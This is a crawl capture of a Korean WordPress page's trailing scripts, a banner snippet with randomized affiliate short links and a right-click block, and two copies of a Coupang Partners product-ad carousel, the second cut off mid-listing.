var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://dkevent.kr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"218854715\",\"post\":\"5693\",\"tz\":\"9\",\"srv\":\"dkevent.kr\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "218854715", "5693" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dkevent.kr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dkevent.kr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://dkevent.kr/family.html
body_size: 484
content:
<div style="text-align: center;">
  <a id="randomLink1" target="_blank">
    <img style="width: 296px; height: 132px;" src="https://vvd.kr/1oWo" />
  </a>
</div>



<script>
  var links = [
    "https://vvd.kr/lQZa",
    "https://vvd.kr/4rcj"
  ];

  var randomIndex1 = Math.floor(Math.random() * links.length);

  var randomLink1 = document.getElementById("randomLink1");

  randomLink1.href = links[randomIndex1];

  // 오른쪽 마우스 클릭 이벤트를 차단하는 함수
  function disableRightClick(event) {
    event.preventDefault();
  }

  // document 객체에 오른쪽 마우스 클릭 이벤트를 추가
  document.addEventListener("contextmenu", disableRightClick);
</script>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 4831
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/highlighted-border/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/highlighted-border/main-de722e8968edec07a64b.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":6813646287,"itemId":23204452550,"vendorItemId":71290578403,"name":"마이밀 뉴프로틴 고소한맛, 190ml, 64개","imagePath":"image/retail/images/60196325275947-60de8422-5657-47a7-9f76-630c6405a017.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6813646287&itemId=23204452550&vendorItemId=71290578403&traceid=V0-551-e6273a404c9b10f9-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":23.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":53500,"trending":0},{"productId":6122651538,"itemId":20943541616,"vendorItemId":3023129177,"name":"크리넥스 실크 소프트 천연펄프 미용티슈 2겹, 250매, 6개","imagePath":"image/retail/images/116598807049848-52ffa047-3350-4005-8bf8-fabe5cb878aa.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6122651538&itemId=20943541616&vendorItemId=3023129177&traceid=V0-551-ba34b9df0feeee6c-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":8960,"trending":0},{"productId":9047735345,"itemId":26553711516,"vendorItemId":93789621355,"name":"풀리오 목 어깨 마사지기 V3 N003, 다크퍼플","imagePath":"image/retail/images/2025/10/11/14/2/f06b9625-41c4-4a04-a17d-c834d100d62e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9047735345&itemId=26553711516&vendorItemId=93789621355&traceid=V0-551-8d88ddc89d51aad0-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":127890,"trending":0},{"productId":7484253365,"itemId":19557233124,"vendorItemId":84001875488,"name":"행복미트 통오겹살 수입산 바베큐 수육용, 2kg, 1개","imagePath":"image/vendor_inventory/d447/131ef888632945647acf2c1319ed1bb1ed82b1288f34ca01f56c78af737a.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7484253365&itemId=19557233124&vendorItemId=84001875488&traceid=V0-551-ec1528fa5e82b472-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":42.0,"retail":false,"deliveryChargeType":["FREE"],"salesPrice":28930,"trending":0},{"productId":160542625,"itemId":460976029,"vendorItemId":4145375047,"name":"부케가르니 핸드크림 4종 케어세트, 1세트","imagePath":"image/retail/images/1748071329574296-d5f9dd2a-4715-402d-9104-0c735415d252.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=160542625&itemId=460976029&vendorItemId=4145375047&traceid=V0-551-930bf0829c29050f-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":76.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":7520,"trending":0},{"productId":6573832879,"itemId":8827416656,"vendorItemId":3180840925,"name":"비에스엔 신타-6 프로틴 파우더 드링크 믹스 단백질 보충제 초콜릿 밀크셰이크, 1개, 1.32kg","imagePath":"image/vendor_inventory/f854/5f12279b411f00bb7bd07e144d7e7a3d4fdcf094d09abe6dfd0c63cc8d1d.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6573832879&itemId=8827416656&vendorItemId=3180840925&traceid=V0-551-c0c5e73de1cd13e6-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":29.0,"retail":false,"deliveryChargeType":["FREE","COUPANG_GLOBAL","CONDITIONAL_FREE"],"salesPrice":48600,"trending":0},{"productId":8812815993,"itemId":25675125218,"vendorItemId":92664365244,"name":"Kipnos 높이조절 이동식 2단 사이드테이블 쇼파테이블 보조테이블 쇼파사이드테이블 소파테이블 미니테이블 티테이블 커피테이블 이동식침대테이블 간이테이블, 화이트","imagePath":"image/vendor_inventory/e88b/c995889a0ae485a16be33ac09b8d9da69bcd36b0c9f22c84bb6967549a61.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8812815993&itemId=25675125218&vendorItemId=92664365244&traceid=V0-551-399bc6df14ab3036-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":68.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":23080,"trending":0},{"productId":2269709378,"itemId":3892163123,"vendorItemId":71876782039,"name":"삭피엔스 여성용 발목이 가늘어 보이는 골지 중목 양말 8켤레 세트","imagePath":"image/1025_amir_coupang_oct_80k/fa43/1da52e233488d9a634fabec2e421ef2ef05adab3934a80a2b9e2aed10fc4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=2269709378&itemId=3892163123&vendorItemId=71876782039&traceid=V0-551-83204b5169ed7290-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":61.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9890,"trending":0},{"productId":105193577,"itemId":318863816,"vendorItemId":3782365703,"name":"필립스 뉴 스팀앤고 핸디형 스팀다리미, GC362/88, 혼합색상","imagePath":"image/retail/images/1762095893505103-ae27fd5d-42c4-4289-8309-e7751546e5ed.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=105193577&itemId=318863816&vendorItemId=3782365703&traceid=V0-551-a631a18eff4a9e55-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":68.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":27640,"trending":0},{"productId":130164876,"itemId":21259038751,"vendorItemId":92378243213,"name":"듀라셀 알카라인 보관박스팩 AA 건전지, 12개입, 1개","imagePath":"image/retail/images/412310958244662-3dcd620f-c07c-40db-9b83-0bcbf7ad1e4b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=130164876&itemId=21259038751&vendorItemId=92378243213&traceid=V0-551-f0e7e0b4d5b695e9-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":46.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":6900,"trending":0},{"productId":8500926172,"itemId":24608071663,"vendorItemId":91619427508,"name":"푸드랩플러스 설탕대신 알룰로스를 사용하여 만든 제로슈가 소불고기, 1개, 500g","imagePath":"image/retail/images/2024/12/11/15/2/cb5bead8-a279-4125-b195-6630ce832794.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8500926172&itemId=24608071663&vendorItemId=91619427508&traceid=V0-551-e6a12bc50bc21a4a-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":35.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":7990,"trending":0},{"productId":183396161,"itemId":525082546,"vendorItemId":4362051267,"name":"인룸 플레인 소프트 러그","imagePath":"image/retail/images/1224430723018882-71bc42a8-1286-45a5-ac77-805375aa8e42.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=183396161&itemId=525082546&vendorItemId=4362051267&traceid=V0-551-a182f4963844e55b-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":9940,"trending":0},{"productId":6892490895,"itemId":16551092491,"vendorItemId":83737513826,"name":"포트메리온 보타닉 가든 직사각형 접시, 혼합색상, 1개","imagePath":"image/retail/images/84479682476388-8cbaedc0-26ce-4932-8231-a83b70488a06.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6892490895&itemId=16551092491&vendorItemId=83737513826&traceid=V0-551-620f14078749714c-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":73.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":15990,"trending":0},{"productId":8853576462,"itemId":25812407696,"vendorItemId":92866056870,"name":"삼성전자 AI 통버블 일반 세탁기 WA80F19E8W 19kg 방문설치, 화이트","imagePath":"image/retail/images/2025/06/26/10/0/130e16ca-134c-44e0-bccb-cfd04b857fef.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8853576462&itemId=25812407696&vendorItemId=92866056870&traceid=V0-551-42a8f709e41571a1-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":29.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":450000,"trending":0},{"productId":7648843493,"itemId":12647014703,"vendorItemId":79914455998,"name":"이어지다 고용량 배선차단 멀티탭 3구 OSB323, 2.5m, 화이트, 1개","imagePath":"image/retail/images/1414958676367441-ef3b47e0-a194-4a7e-a538-7ed92767ce2f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7648843493&itemId=12647014703&vendorItemId=79914455998&traceid=V0-551-c0ef19bf34f8c681-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":40.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":8940,"trending":0},{"productId":8005024855,"itemId":22310641613,"vendorItemId":89356067378,"name":"코쿠보 노천의 숙 입욕제 4종 x 2p 세트, 1개","imagePath":"image/retail/images/524914222265420-520672de-03e1-4690-b75c-b00cf4294b60.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8005024855&itemId=22310641613&vendorItemId=89356067378&traceid=V0-551-8a1b59b597f8db85-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":18.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8900,"trending":0},{"productId":7151451350,"itemId":17980152792,"vendorItemId":85137013040,"name":"캐네디언샌드 엑스트라케어 벤토나이트, 9kg, 2개, 무향","imagePath":"image/1025_amir_coupang_oct_80k/703c/134fbcec5b6ae36c86843a1e7717673021f7f59b61531dcfc527a794d54e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7151451350&itemId=17980152792&vendorItemId=85137013040&traceid=V0-551-362e9f6b3f91c572-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":32.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":36460,"trending":0},{"productId":8959281110,"itemId":26215195620,"vendorItemId":93194211815,"name":"델 FHD 200Hz 1ms IPS 게이밍 모니터, 68.6cm, SE2725HG","imagePath":"image/retail/images/2025/08/01/10/3/39720f24-91e4-4f79-8a7b-3c317f302702.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8959281110&itemId=26215195620&vendorItemId=93194211815&traceid=V0-551-1c74c7136d5d1360-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":7.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":175000,"trending":0},{"productId":7691729906,"itemId":10304581456,"vendorItemId":86471109922,"name":"먹는샘물산수 에브리데이 산수 무라벨, 1L, 24개","imagePath":"image/1025_amir_coupang_oct_80k/f895/6a7307dd9f6ec1c7856735e7f3da081196cd32fcfe7e9ab31e2c109257ba.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7691729906&itemId=10304581456&vendorItemId=86471109922&traceid=V0-551-0d6ba5ad6c8cfec3-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":31.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6860,"trending":0},{"productId":8773985820,"itemId":25523705270,"vendorItemId":91855119935,"name":"다우니 실내건조 초고농축 섬유유연제 프레시클린 리필, 4.1L, 1개","imagePath":"image/retail/images/691302005870-2dc23a1a-3d56-4a0e-8954-a1f46493f8b4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8773985820&itemId=25523705270&vendorItemId=91855119935&traceid=V0-551-6cf33760fdc35015-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":17.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18900,"trending":0},{"productId":4577162742,"itemId":5602998506,"vendorItemId":72902234231,"name":"중화농협 상주 고당도 샤인머스캣, 1.5kg, 1박스","imagePath":"image/retail/images/87372910880396-2cc85a5e-b2b9-41db-9498-4135891ddc87.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=4577162742&itemId=5602998506&vendorItemId=72902234231&traceid=V0-551-b07031e945f5c61c-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":12.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":10480,"trending":0},{"productId":7970315172,"itemId":22071633485,"vendorItemId":90822502273,"name":"브람스 올인 안마의자 방문설치, BRAMS-K7G777BA, 베이지계열","imagePath":"image/vendor_inventory/a2c0/c3a52374041bd8a206d3ebee194b20bf7ec3fcabbff4cc2fd000aa4bfd4f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7970315172&itemId=22071633485&vendorItemId=90822502273&traceid=V0-551-f727b610a97f77f8-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","discountRate":68.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":945310,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20251212051638096021468248&pageid=&tsource=","coupangCdnBaseUrl":"https://img2a.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://thumbnail15.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20251212051638096021468248&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1765484198096,"impressionId":"20251212051638096021468248","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":6813646287},{\"productId\":6122651538},{\"productId\":9047735345},{\"productId\":7484253365},{\"productId\":160542625},{\"productId\":6573832879},{\"productId\":8812815993},{\"productId\":2269709378},{\"productId\":105193577},{\"productId\":130164876},{\"productId\":8500926172},{\"productId\":183396161},{\"productId\":6892490895},{\"productId\":8853576462},{\"productId\":7648843493},{\"productId\":8005024855},{\"productId\":7151451350},{\"productId\":8959281110},{\"productId\":7691729906},{\"productId\":8773985820},{\"productId\":4577162742},{\"productId\":7970315172}]","templateAbGroup":"74348-B","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":22,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20251212051638097021468249\",\"COMMON\":{\"abTestIds\":[\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"AB74348\":\"B\",\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 4831
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/highlighted-border/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/highlighted-border/main-de722e8968edec07a64b.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":6813646287,"itemId":23204452550,"vendorItemId":71290578403,"name":"마이밀 뉴프로틴 고소한맛, 190ml, 64개","imagePath":"image/retail/images/60196325275947-60de8422-5657-47a7-9f76-630c6405a017.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6813646287&itemId=23204452550&vendorItemId=71290578403&traceid=V0-551-e6273a404c9b10f9-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":23.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":53500,"trending":0},{"productId":6122651538,"itemId":20943541616,"vendorItemId":3023129177,"name":"크리넥스 실크 소프트 천연펄프 미용티슈 2겹, 250매, 6개","imagePath":"image/retail/images/116598807049848-52ffa047-3350-4005-8bf8-fabe5cb878aa.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6122651538&itemId=20943541616&vendorItemId=3023129177&traceid=V0-551-ba34b9df0feeee6c-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":8960,"trending":0},{"productId":9047735345,"itemId":26553711516,"vendorItemId":93789621355,"name":"풀리오 목 어깨 마사지기 V3 N003, 다크퍼플","imagePath":"image/retail/images/2025/10/11/14/2/f06b9625-41c4-4a04-a17d-c834d100d62e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9047735345&itemId=26553711516&vendorItemId=93789621355&traceid=V0-551-8d88ddc89d51aad0-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":127890,"trending":0},{"productId":7484253365,"itemId":19557233124,"vendorItemId":84001875488,"name":"행복미트 통오겹살 수입산 바베큐 수육용, 2kg, 1개","imagePath":"image/vendor_inventory/d447/131ef888632945647acf2c1319ed1bb1ed82b1288f34ca01f56c78af737a.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7484253365&itemId=19557233124&vendorItemId=84001875488&traceid=V0-551-ec1528fa5e82b472-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":42.0,"retail":false,"deliveryChargeType":["FREE"],"salesPrice":28930,"trending":0},{"productId":160542625,"itemId":460976029,"vendorItemId":4145375047,"name":"부케가르니 핸드크림 4종 케어세트, 1세트","imagePath":"image/retail/images/1748071329574296-d5f9dd2a-4715-402d-9104-0c735415d252.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=160542625&itemId=460976029&vendorItemId=4145375047&traceid=V0-551-930bf0829c29050f-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":76.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":7520,"trending":0},{"productId":6573832879,"itemId":8827416656,"vendorItemId":3180840925,"name":"비에스엔 신타-6 프로틴 파우더 드링크 믹스 단백질 보충제 초콜릿 밀크셰이크, 1개, 1.32kg","imagePath":"image/vendor_inventory/f854/5f12279b411f00bb7bd07e144d7e7a3d4fdcf094d09abe6dfd0c63cc8d1d.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6573832879&itemId=8827416656&vendorItemId=3180840925&traceid=V0-551-c0c5e73de1cd13e6-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":29.0,"retail":false,"deliveryChargeType":["FREE","COUPANG_GLOBAL","CONDITIONAL_FREE"],"salesPrice":48600,"trending":0},{"productId":8812815993,"itemId":25675125218,"vendorItemId":92664365244,"name":"Kipnos 높이조절 이동식 2단 사이드테이블 쇼파테이블 보조테이블 쇼파사이드테이블 소파테이블 미니테이블 티테이블 커피테이블 이동식침대테이블 간이테이블, 화이트","imagePath":"image/vendor_inventory/e88b/c995889a0ae485a16be33ac09b8d9da69bcd36b0c9f22c84bb6967549a61.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8812815993&itemId=25675125218&vendorItemId=92664365244&traceid=V0-551-399bc6df14ab3036-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":68.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":23080,"trending":0},{"productId":2269709378,"itemId":3892163123,"vendorItemId":71876782039,"name":"삭피엔스 여성용 발목이 가늘어 보이는 골지 중목 양말 8켤레 세트","imagePath":"image/1025_amir_coupang_oct_80k/fa43/1da52e233488d9a634fabec2e421ef2ef05adab3934a80a2b9e2aed10fc4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=2269709378&itemId=3892163123&vendorItemId=71876782039&traceid=V0-551-83204b5169ed7290-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":61.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9890,"trending":0},{"productId":105193577,"itemId":318863816,"vendorItemId":3782365703,"name":"필립스 뉴 스팀앤고 핸디형 스팀다리미, GC362/88, 혼합색상","imagePath":"image/retail/images/1762095893505103-ae27fd5d-42c4-4289-8309-e7751546e5ed.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=105193577&itemId=318863816&vendorItemId=3782365703&traceid=V0-551-a631a18eff4a9e55-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":68.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":27640,"trending":0},{"productId":130164876,"itemId":21259038751,"vendorItemId":92378243213,"name":"듀라셀 알카라인 보관박스팩 AA 건전지, 12개입, 1개","imagePath":"image/retail/images/412310958244662-3dcd620f-c07c-40db-9b83-0bcbf7ad1e4b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=130164876&itemId=21259038751&vendorItemId=92378243213&traceid=V0-551-f0e7e0b4d5b695e9-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":46.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":6900,"trending":0},{"productId":8500926172,"itemId":24608071663,"vendorItemId":91619427508,"name":"푸드랩플러스 설탕대신 알룰로스를 사용하여 만든 